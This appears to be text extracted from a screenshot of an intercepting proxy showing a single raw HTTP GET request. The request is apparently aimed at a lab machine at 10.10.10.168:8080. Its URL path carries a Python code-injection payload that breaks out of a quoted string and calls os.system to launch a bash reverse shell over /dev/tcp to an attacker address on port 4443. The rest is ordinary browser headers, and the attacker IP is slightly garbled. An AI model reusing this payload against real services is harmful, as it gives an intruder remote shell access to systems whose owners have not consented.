 Request
Raw Headers Hex
1 GET
/';os.system('bash%20-c%20"bash%20-i%20>&%20/dev/tcp/10.10.14.39o/4443%2
00>&1"');a=' HTTP/1.1
2 Host: 10.10.10.168:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101
Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Tue, 31 Mar 2020 01:03:15
10 Cache-Control: max-age=0
11
12